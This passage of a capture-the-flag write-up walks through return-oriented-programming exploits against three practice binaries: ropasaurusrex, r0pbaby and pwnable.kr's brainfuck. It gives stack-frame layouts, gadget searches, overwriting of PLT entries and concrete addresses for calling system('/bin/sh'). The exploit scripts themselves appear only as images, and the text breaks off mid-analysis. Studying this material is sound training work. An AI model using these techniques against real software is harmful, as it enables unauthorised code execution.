
The -l flag displays the program headers, along with section to segment mapping, which determine the actual permissions. Note that .dynamic has the RW flags, which stand for Read Write.
The .dynamic section holds information for dynamic linking, which we don’t care for here. So, we’re going to use 0x08049530 to write the command string (‘/bin/sh’) to.
Now we need to find a function that can do the writing to the chosen address. To this end we can either use a function available within the executable or a function in one of the libraries being used. The upside to using one of the executable’s own functions is that the addressing will be consistent across systems, while the libraries option will vary from system to system.
Finding a function to write with:

objdump -R ropasaurusrex

The -R flag dumps relocated bytes.
The executable gives us both the write() and read() functions. read() will read data from the socket, and write it to memory.
ssize_t read(int fd, void *buf, size_t count);
ssize_t write(int fd, const void *buf, size_t count);
Since the binary is not ASLR’d, we can rely on the offsets above.
We can write with read() due to how it is called. See below.

It is called as an indirect Jump. This means that if we can overwrite the value at 0x804961C, and the call to read() still jumps to this address, then we can really jump anywhere we want; We can jump to anywhere we overwrite the address with.

Finding the values of read() and system():
x/x system
x/x 0x804961C

System: 0x8b0cec83
Read: 0xf7e947a0
We want the stack to look as follows:
+———————-+ <- start of read()’s stack frame
| size_t count | <- count; strlen(“/bin/sh”)
+———————-+
| void *buf | <- writable memory; 0x08049530
+———————-+
| int fd | <- ‘stdin’ (0)
+———————-+
| [return address] | <- where ‘read’ will return
+———————-+
| … | <- saved frame pointer; doesn’t matter
+———————-+
| … | <- read() local variables; doesn’t matter
+———————-+


Updating the exploit script:
Testing the exploit script:
python ropakill.py ‘/bin/sh’
gdb -q ropasaurusrex core



Verifying we could write the string to memory:
x/s 0x08049530

Now that we verified I can write to memory, we have to call system and point it at the address we wrote to.
Verifying linked libraries:
ldd ./ropasaurusrex

As expected, libc is used.
Verifying system:
nm -D /lib/i386-linux-gnu/libc.so.6 | grep system
System only takes one argument, and hence its stack frame is straightforward.
+———————-+ <- start of system()’s stack frame
| void *arg | <- writable memory, 0x08049530
+———————-+
| [return address] | <- where ‘system’ will return
+———————-+
| … | <- system() local variables; doesn’t matter
+———————-+
Stacking the system() frame on top of the read() frame looks as follows:
+———————-+ <- start of system()’s stack frame
| void *arg | <- writable memory, 0x08049530
+———————-+
| [return address] | <- where system() will return
+———————-+
| … |
+———————-+ <- start of read()’s stack frame
| size_t count | <- count; strlen(“/bin/sh”)
+———————-+
| void *buf | <- writable memory; 0x08049530
+———————-+
| int fd | <- ‘stdin’ (0)
+———————-+
| [return address] | <- where read() will return; system’s address
+———————-+
| … |
+———————-+
| … |
+———————-+
Since read() has three arguments, we need to pop all three off the stack and return to system’s address. That means we need to find a pop/pop/pop/ret gadget in order to have the stack pointer point to the bottom of the system frame.
Finding the gadgets:
ROPgadget –binary ropasaurusrex –only “pop|ret”

Address 0x080484b6 will work.
The stack frames will now look like this:
+———————-+ <- start of system()’s stack frame [8]
| void *arg | <- writable memory, 0x08049530
+———————-+
| [return address] | <- where system() will return; random
+———————-+
| … |
+———————-+ <- gadget frame [7]
| [read address] | <- read() address; jumps to system
+———————-+
| … |
+———————-+ <- start of second read()’s stack frame [6]
| size_t count | <- count
+———————-+
| void *buf | <- pointer to read() to overwrite
+———————-+
| int fd | <- ‘stdin’ (0)
+———————-+
| [gadget address] | <- address of pop/pop/pop/ret
+———————-+
| … |
+———————-+ <- gadget stack frame [4]
| [read address] | <- address of read()
+———————-+
| … |
+———————-+ <- start of write()’s stack frame [3]
| size_t count | <- count
+———————-+
| void *buf | <- pointer to read()
+———————-+
| int fd | <- ‘stdout’ (1)
+———————-+
| [gadget address] | <- address of pop/pop/pop/ret
+———————-+
| … |
+———————-+ <- start of gadget stack frame [2]
| [write address] | <- address of write()
+———————-+
| … |
+———————-+ <- start of read()’s stack frame [1]
| size_t count | <- count; strlen(cmd)
+———————-+
| void *buf | <- writable memory; 0x08049530
+———————-+
| int fd | <- ‘stdin’ (0)
+———————-+
| [gadget address] | <- address of pop/pop/pop/ret
+———————-+
| … |
+———————-+

With this information we can now proceed to write the final exploit script.
The workflow will look as below:
1) Copy a command to memory by using read()
2) Use the gadget (pop/pop/pop/ret) to clean read()
3) Use write() to get the address of read() from memory; its real address
4) Use the gadget (pop/pop/pop/ret) to clean write()
5) Get the system address, by calculating read() – system()
6) Overwrite the call to read() in the PLT with system()
7) Use the gadget (pop/pop/pop/ret) to return to the overwritten read(), now system
8) Call read() / system()
Updating the exploit script:


We chose to not use the helper function written for ROP Emporium in order to show how stack frames would look.
Performing the exploit:
python ropakill.py
r0pbaby (Defcon Qualifiers 2015)
Instructions
Defcon Qualifiers ROP challenge.
Solution
Checking the binary’s security mechanisms:
checksec r0pbaby

We are dealing with a 64-bit binary.
Starting the program:
gdb -q ./r0pbaby
Creating a pattern:
pattern_create 50
Running the program:
3
50
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA


We get a segmentation fault.



Finding the offset:
x/s $rsp
pattern_offset ABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA


Testing for accuracy:
python -c “print ‘a’ * 8 + ‘b’ * 8”
r
3
16
aaaaaaaabbbbbbbb
x/i $rip
x/s $rsp

We need to use an 8-byte buffer.
Now we need to:
1) Find system
2) Find useful gadgets
3) Find sh
The gadget has to consist of:
pop rdi
ret
In 64-bit systems, the arguments are read starting from RDI.
Finding the libc gadgets:
cp /lib/x86_64-linux-gnu/libc.so.6 libs/r0pbaby/
ropper –file libs/r0pbaby/libc.so.6 –search “pop rdi; ret;”

Gadget address: 0x0002144f
Finding the libc /bin/sh:
strings -tx libc.so.6 | grep “/bin/sh”

/bin/sh address: 0x0017d3f3
The flags -tx indicate to print the address in hex.

Getting system from the binary:
2
system

Knowing the format helps for when writing the exploit script.
Getting the libc system:
nm -D ./libc.so.6 | grep system

System: 0x42510
We now have all I need to write the exploit script.
Writing the exploit script:
gvim r0pkill.py

Launching the attack:
python r0pkill.py
brainfuck (pwnable.kr)
Instructions

I made a simple brain-fuck language emulation program written in C.
The [ ] commands are not implemented yet. However the rest functionality seems working fine.
Find a bug and exploit it to get a shell.
Download : http://pwnable.kr/bin/bf
Download : http://pwnable.kr/bin/bf_libc.so
Running at : nc pwnable.kr 9001
Solution

Checking the binary’s security mechanisms:
checksec bf

We’re dealing with a 32-bit binary with a canary. This means that if this canary value is overwritten, by say, a buffer overflow, then the program will detect my attempt and block it.
Also, NX (No Execute) is enabled, meaning we are dealing with a non-executable stack. We also get the SO file.
Hence, this is a ROP challenge.

Running the binary:
r

The binary takes user input, does some processing, and exits.
As expected, we also tried running a pattern, but the program exited normally.
Time to dig in further.




Analyzing the binary using Binary Ninja:
binaryninja bf
Options -> Medium Level IL




It looks like the main functionality is in the do_brainfuck() function.

Analyzing do_brainfuck():
Since the challenge title says brainfuck, I decided to search for brainfuck and see what I got. It turns out it is a programming language with eight (8) commands.
From Wikipedia:


This information turns out to be incredibly helpful when translating the Assembly.

Curiously enough, when I first tried this challenge, Binary Ninja allowed me to display the cases correctly (e.g., displaying ‘>’) when changing the hex to character constants. As I write this, that was no longer the case, hence making me comment the different cases.
Translation:


Translation:
> == ptr++
< == ptr–
+ == *ptr += 1
– == *ptr -= 1
. == putchar(*ptr)
, == *ptr == getchar()
[ == puts(…)
We control the pointer (p) and will use these commands to alter program flow.

Where is ‘p’ though? We actually saw the location in main() before.

Double-clicking on the address shows it’s in a section titled ‘tape’.

P/Tape: 0x0804a0a0
Since this is a ROP challenge, that means wewill alter execution flow by modifying the available functions with return addresses that ultimately lead to System.
More concretely this means:
1) Finding a function to overwrite with system
2) Calling the new system function
3) Finding or writing sh
4) Using the brainfuck commands to achieve the above (this step would usually be finding gadgets)


Given the flow of the program, we can use fgets and memset to do the overwrite and calling, respectively.
Finding the function addresses:
